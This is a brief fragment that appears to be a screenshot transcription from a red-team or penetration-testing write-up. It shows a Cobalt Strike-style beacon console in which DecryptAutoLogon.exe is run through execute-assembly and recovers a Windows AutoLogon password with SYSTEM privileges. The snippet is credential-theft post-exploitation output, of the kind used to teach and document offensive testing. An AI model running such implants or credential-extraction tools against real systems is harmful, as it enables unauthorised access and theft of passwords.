 beacon> execute-assembly C:\Share\DecryptAutoLogon.exe
[*] Tasked beacon to run .NET program: DecryptAutoLogon.exe
[+] host called home, sent: 112683 bytes
[+] received output:
AutoLogon Password: Summer2019
SYSTEM */6476 (x64)
beacon>